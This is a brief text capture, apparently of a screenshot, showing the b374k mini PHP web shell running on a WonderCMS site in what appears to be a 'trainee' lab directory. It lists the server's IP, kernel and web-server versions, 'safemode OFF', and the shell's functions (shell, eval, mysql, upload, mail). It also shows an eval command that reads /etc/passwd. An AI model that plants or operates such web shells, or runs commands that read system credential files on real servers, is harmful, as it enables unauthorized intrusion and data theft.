 13.233.65.117/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=php
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-13-232 5.3.0-1030-aws #32~18.04.1-Ubuntu SMP Tue Jun 30 23:04:16 UTC 2020 x86_64
server ip : 13.233.65.117 | your ip : 115.187.50.5
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
echo file_get_contents('/etc/passwd');
Go !
Jayalah Indonesiaku ©